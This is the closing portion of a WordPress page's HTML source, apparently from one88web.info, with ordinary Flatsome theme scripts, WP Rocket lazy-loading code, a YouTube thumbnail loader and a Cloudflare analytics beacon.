//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.1"},"ajaxurl":"https://one88web.info/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://one88web.info/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1714750464" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1714750464" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1714750464" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://one88web.info/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.9" id="rtrar.app-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://one88web.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8cd256002974f14bc6553d5fff26d14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768692113 -->